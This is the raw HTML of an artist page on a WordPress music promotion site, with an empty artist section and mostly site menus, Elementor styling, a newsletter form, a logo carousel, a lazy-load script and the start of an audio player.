<li id="menu-item-4428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://www.umgnetwork.com/studio/">Studio</a></li>
<li id="menu-item-4426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://www.umgnetwork.com/contact-dope-chef/">Contact</a></li>
</ul><ul id="menu-responsive-menu" class="menu-level-0"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4412"><a href="https://www.umgnetwork.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4410"><a href="https://www.umgnetwork.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4414"><a href="https://www.umgnetwork.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4413"><a href="https://www.umgnetwork.com/artist-roster/">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4419"><a href="https://www.umgnetwork.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://www.umgnetwork.com/instagram/">Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a href="https://www.umgnetwork.com/instagram/">Twitter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6406"><a href="https://www.umgnetwork.com/instagram/">YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404"><a href="https://www.umgnetwork.com/instagram/">Instagram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://www.umgnetwork.com/studio/">Studio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://www.umgnetwork.com/contact-dope-chef/">Contact</a></li>
</ul>
	<ul class="classic-menu-hot-links righttype hotlinkDesktopEnable hotlinkMobileEnable">

										
				 
				<li class="hotlink pull-right">
					<a target="_self" href="https://www.umgnetwork.com/cart/">
						
												
						<i class="fas fa-shopping-cart" title="Cart"></i>
						
						
											</a>

				</li>
									
			</ul>


	</div>

</div>
			</div>
	

	<div id="pusher-wrap" class="pusher-type-classic-menu">

		<div id="pusher" class="menu-type-classic-menu">
	

	<div class="pjax-container">
	<div id="wrapper" class="wrapper">
	<div class="artist-header">

	
	</div>

	<!-- container -->
	<div class="container">
		<div class="boxed">
			<article id="post-7450" class="null post-7450 artist type-artist status-publish has-post-thumbnail hentry artist-category-featured-on-homepage artist-category-rap-music-artists sr_it-single-post artist-post sr_it-single-post">
			<div class="entry">
																<div class="artist_content padding">
														</div>
								<div class="artist_sidebar padding">
										
					
					
									</div>
							</div>
			</article>
		</div>
		
	</div>



	<!-- NAVIGATION -->
		<div class="sr_it-artist-nav sr_it-nav ">
		<div class="sr_it-prev-wrap">
					<a href="https://www.umgnetwork.com/artist/8ball-and-mjg/" class="sr_it-prev">
				<div class="sr_it-text">Previous Artist</div>
				<div class="sr_it-navTitle-text">8BALL and MJG</div>
				<div class="clear"></div>

			</a>
				</div>
		<div class="sr_it-next-wrap">
					<a href="https://www.umgnetwork.com/artist/ab-soul/" class="sr_it-next">
				<div class="sr_it-text">Next Artist</div>
				<div class="sr_it-navTitle-text">Ab-Soul</div>
				<div class="clear"></div>

			</a>
				</div>
		<div class="clear"></div>
	</div>

	

	</div>


		<!-- footer -->
	<footer id="footer">
		<div class="container">
		<style>.elementor-1011 .elementor-element.elementor-element-e4a225d:hover > .elementor-background-overlay{background-image:url("https://www.umgnetwork.com/wp-content/uploads/2016/11/event_banner.jpg");opacity:0.5;}.elementor-1011 .elementor-element.elementor-element-e4a225d{margin-top:0px;margin-bottom:0px;padding:100px 0px 50px 0px;}.elementor-1011 .elementor-element.elementor-element-0d24fde > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-1011 .elementor-element.elementor-element-0d24fde > .elementor-container{min-height:253px;}.elementor-1011 .elementor-element.elementor-element-0d24fde{margin-top:130px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1011 .elementor-element.elementor-element-a40efa3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1011 .elementor-element.elementor-element-a40efa3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1011 .elementor-element.elementor-element-a40efa3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1011 .elementor-element.elementor-element-907dca6{text-align:center;}.elementor-1011 .elementor-element.elementor-element-ef7dc51 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-ef7dc51{text-align:center;}.elementor-1011 .elementor-element.elementor-element-ef7dc51 .elementor-heading-title{font-size:16px;line-height:18px;letter-spacing:1px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-type-html{padding-bottom:0px;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-next{background-color:#FC0000;color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"]{background-color:#FC0000;color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:#FF0000;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:#FF0000;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"]:hover svg *{fill:#FF0000;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-icon i{color:#dfd9df;transition:color 0.3s;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-icon svg{fill:#dfd9df;transition:fill 0.3s;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF0000;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF0000;}.elementor-1011 .elementor-element.elementor-element-b29a2b8{--e-icon-list-icon-size:34px;--icon-vertical-offset:0px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > a{font-size:21px;font-weight:600;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1011 .elementor-element.elementor-element-180fa23 > .elementor-widget-container{margin:100px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-180fa23{text-align:center;}.elementor-1011 .elementor-element.elementor-element-180fa23 .elementor-heading-title{font-size:11px;text-transform:uppercase;letter-spacing:5px;}.elementor-1011 .elementor-element.elementor-element-2474e43{--display:flex;--min-height:321px;--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--overflow:auto;}.elementor-1011 .elementor-element.elementor-element-2474e43:not(.elementor-motion-effects-element-type-background), .elementor-1011 .elementor-element.elementor-element-2474e43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);}.elementor-1011 .elementor-element.elementor-element-2efeae8{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--flex-wrap:wrap;--align-content:space-evenly;--overlay-opacity:0.17;border-style:none;--border-style:none;}.elementor-1011 .elementor-element.elementor-element-2efeae8::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-background-slideshow::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-background-slideshow::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FF0000;background-image:url("https://www.umgnetwork.com/wp-content/uploads/2023/01/95D69A31-86A2-409E-9D51-E2C4506B40BA-150x150.jpeg");--background-overlay:'';background-position:center center;}.elementor-1011 .elementor-element.elementor-element-2efeae8:not(.elementor-motion-effects-element-type-background), .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://www.umgnetwork.com/wp-content/uploads/2023/03/A1FFBF6E-90E1-4A5B-8938-662B8522C53C.jpeg") 50% 50%;background-size:cover;}.elementor-1011 .elementor-element.elementor-element-2efeae8:hover::before, .elementor-1011 .elementor-element.elementor-element-2efeae8:hover > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-background-slideshow:hover::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-background-slideshow:hover::before{--background-overlay:'';}.elementor-1011 .elementor-element.elementor-element-2efeae8:hover{--overlay-opacity:0;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-top .elementor-shape-fill, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:#000000;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-top svg, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-top svg{width:calc(100% + 1.3px);height:54px;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-bottom .elementor-shape-fill, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:#000000;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-bottom svg, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:70px;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:0px;}.elementor-1011 .elementor-element.elementor-element-012ffa6{width:var( --container-widget-width, 41.81% );max-width:41.81%;--container-widget-width:41.81%;--container-widget-flex-grow:0;}.elementor-1011 .elementor-element.elementor-element-012ffa6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-main-swiper .swiper-slide{background-color:#000000;border-radius:0px;border-color:#000000;padding:0px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-swiper-button{font-size:14px;}#elementor-lightbox-slideshow-012ffa6 .elementor-video-container{width:70%;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-carousel-image-overlay{background-color:#000000;--e-carousel-image-overlay-color:#FFFFFF;--e-carousel-image-overlay-icon-size:9px;}@media(min-width:768px){.elementor-1011 .elementor-element.elementor-element-2474e43{--content-width:1207px;}.elementor-1011 .elementor-element.elementor-element-2efeae8{--width:100%;}}@media(max-width:1024px){.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > a{line-height:2.1em;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-1011 .elementor-element.elementor-element-180fa23 .elementor-heading-title{line-height:1.3em;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1011" class="elementor elementor-1011">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e4a225d elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="e4a225d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-edcf4a9 exad-glass-effect-no exad-sticky-section-no" data-id="edcf4a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0d24fde elementor-section-full_width elementor-section-height-min-height elementor-section-content-space-evenly elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="0d24fde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a40efa3 exad-glass-effect-no exad-sticky-section-no" data-id="a40efa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-907dca6 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="907dca6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ef7dc51 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="ef7dc51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">STAY TUNED WITH OUR MAILING LIST FOR THE LATEST UPDATES WITH MUSICIAN EVENTS NEW VIDEOS EXCLUSIVE RELEASED TRACKS AND MUCH MORE.</div>				</div>
				</div>
				<div class="elementor-element elementor-element-17b8320 elementor-button-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-form" data-id="17b8320" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1011"/>
			<input type="hidden" name="form_id" value="17b8320"/>
			<input type="hidden" name="referer_title" value="A BOOGIE WIT DA HOODIE" />

							<input type="hidden" name="queried_id" value="7450"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b29a2b8 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-icon-list" data-id="b29a2b8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.twitter.com/artistpromotion" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/mrrubenburgos" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mrdopechef" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.soundcloud.com/MrDopeChef" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-soundcloud"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.deezer.com/us/artist/90957112" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-deezer"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@MrDopeChef" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-paper-plane"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-180fa23 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="180fa23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://www.mrdopechef.com" target="_blank">2024 © Urban Media Global Network Collective - &nbsp;Designed By Empire Digital Agency<br>
Urban Media Global Network Collective ( UMG Network ). Unauthorized copying, reproduction, broadcast, use or sale of any and/or all portions of this web site is strictly prohibited. All rights reserved. Images are for promotional use by Empire Digital Agency only. Images may not be copied, modified or reused. This company acts as an entertainment consultant or broker/producer and does not claim or represent itself as the exclusive agent, representative or management of the artists listed on this site.</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<footer class="elementor-element elementor-element-2474e43 e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="2474e43" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;lightSpeedIn&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2efeae8 e-con-full e-flex e-con e-child" data-id="2efeae8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/www.youtube.com\/watch?v=uSFU0ax35EI&amp;t=84s&quot;,&quot;background_video_start&quot;:20,&quot;background_play_on_mobile&quot;:&quot;yes&quot;,&quot;shape_divider_top&quot;:&quot;pyramids&quot;,&quot;shape_divider_bottom&quot;:&quot;pyramids&quot;}">
		<div class="elementor-background-video-container" aria-hidden="true">
							<div class="elementor-background-video-embed"></div>
						</div>		<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,44.1L643.1,27.2L333.8,98L0,3.8V0l1000,0v3.9"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,44.1L643.1,27.2L333.8,98L0,3.8V0l1000,0v3.9"/>
</svg>		</div>
				<div class="elementor-element elementor-element-012ffa6 elementor-widget__width-initial elementor-skin-coverflow elementor-arrows-yes elementor-pagination-type-bullets elementor-pagination-position-outside exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-media-carousel" data-id="012ffa6" data-element_type="widget" data-settings="{&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;none&quot;,&quot;skin&quot;:&quot;coverflow&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://shop.capitolmusic.com/pages/artist-index" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://www.umgnetwork.com/wp-content/uploads/2019/12/screenshot_20170526-104446_original-768x763.jpg)">

			
					</div>
					<div class="elementor-carousel-image-overlay e-overlay-animation-zoom-in">
				<i class="fas fa-eye"></i>			</div>
			</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.rocnation.com/music/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://www.umgnetwork.com/wp-content/uploads/2019/12/screenshot_20170526-104249_original-768x970.jpg)">

			
					</div>
					<div class="elementor-carousel-image-overlay e-overlay-animation-zoom-in">
				<i class="fas fa-eye"></i>			</div>
			</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.sonymusic.com/artists/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://www.umgnetwork.com/wp-content/uploads/2019/12/screenshot_20170526-104407_original-768x753.jpg)">

			
					</div>
					<div class="elementor-carousel-image-overlay e-overlay-animation-zoom-in">
				<i class="fas fa-eye"></i>			</div>
			</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.republicrecords.com/artists/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://www.umgnetwork.com/wp-content/uploads/2019/12/screenshot_20170526-104616_original-768x725.jpg)">

			
					</div>
					<div class="elementor-carousel-image-overlay e-overlay-animation-zoom-in">
				<i class="fas fa-eye"></i>			</div>
			</a>						</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url()">

			
					</div>
					<div class="elementor-carousel-image-overlay e-overlay-animation-zoom-in">
				<i class="fas fa-eye"></i>			</div>
									</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url()">

			
					</div>
					<div class="elementor-carousel-image-overlay e-overlay-animation-zoom-in">
				<i class="fas fa-eye"></i>			</div>
									</div>
									</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</footer>
				</div>
		
				</div>
	</footer>
	<!--- end if elementor footer location -->
	 </div>
		</div>
		</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sonaar-child/*","/wp-content/themes/sonaar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="sonaar-player" :class="[{enable: !minimize , 'show-list': showList, 'hide-track-lenght': hideDuration, 'hide-track-category': hideCategory }, classType]">

  <audio id="sonaarAudio" src=""></audio>

  <transition name="sonaar-player-slidefade" v-on:after-enter="playlistAfterEnter">
    <div class="playlist" v-if="showList">
      <div class="scroll">
        <div class="container">
          <div class="boxed">
            <h1  v-if="(playListTitle.length >= 1)">{{playListTitle}}</h1>
            <div class="shuffle" @click="enableRandomList" v-if="list.type!='podcast'">
              <div v-if="shuffle">
                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
